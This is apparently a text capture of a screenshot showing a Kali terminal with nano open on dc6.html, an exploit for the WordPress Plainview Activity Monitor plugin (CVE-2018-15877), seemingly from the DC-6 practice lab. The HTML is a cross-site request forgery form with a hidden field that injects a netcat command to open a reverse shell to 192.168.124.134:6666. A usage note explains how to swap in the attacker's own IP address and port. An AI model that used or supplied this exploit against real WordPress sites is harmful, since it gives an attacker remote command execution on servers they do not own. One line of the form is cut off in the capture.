 root@kali: /tmp
File Actions Edit View Help
GNU nano 5.9 dc6.html
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multi>
<input type="hidden" name="ip" value="google.fr| nc  192.168.124.134 6666 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>